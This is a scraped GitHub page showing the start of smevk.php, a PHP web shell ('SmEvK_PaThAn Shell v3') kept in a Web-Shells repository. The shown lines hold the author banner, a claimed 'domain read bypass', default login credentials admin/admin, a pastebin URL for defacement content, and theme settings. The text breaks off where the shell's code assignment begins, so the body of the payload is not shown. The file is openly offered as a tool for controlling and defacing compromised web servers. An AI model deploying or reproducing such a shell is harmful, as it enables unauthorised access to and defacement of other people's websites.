 https://github.com/Xh4H/Web-Shells/blob/master/smevk.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
master Web-Shells / smevk.php / <> Jump to Go to file ...
TheBinitGhimire Create smevk.php Latest commit 5f87944 on Jun 27, 2018 History
1 contributor
26 lines (23 sloc) 97.4 KB Raw Blame
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk =